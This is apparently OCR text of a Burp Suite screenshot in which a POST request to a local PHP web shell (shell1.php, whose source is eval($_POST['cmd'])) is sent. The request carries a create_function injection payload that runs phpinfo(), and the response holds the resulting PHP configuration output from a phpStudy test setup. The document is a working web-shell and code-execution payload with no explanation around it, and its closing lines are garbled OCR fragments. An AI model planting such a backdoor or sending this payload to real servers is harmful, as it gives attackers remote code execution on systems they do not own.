 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /shell1.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 abc:shijiegiegieTQL
19 Content-Length: 65
20
21 cmd=
call_user_func('create_function','','}eval(phpinfo());/*')%3b
Response
Pretty
Raw
Hex
Render
\n
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
eval($cmd);
Deprecated: Function create_function() is deprecated in
D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\shell1
: eval()'d code on line 1
Warning: Unterminated comment starting line 1 in
D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\shell1
: eval()'d code(1) : runtime-created function on line 1
PHP Version 7.4.3
System Windows NT DESKTOP
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript
oci=c:\php-snap-build\d
build\deps_aux\oracle\x
dotnet=shared" "--witho
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\Web\phpStudy_64\p
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
IN
Re
Q
Bo
N
c
Re
Re